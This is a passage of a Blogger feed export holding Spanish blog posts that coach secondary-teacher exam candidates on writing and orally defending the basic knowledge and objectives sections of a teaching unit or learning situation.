arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 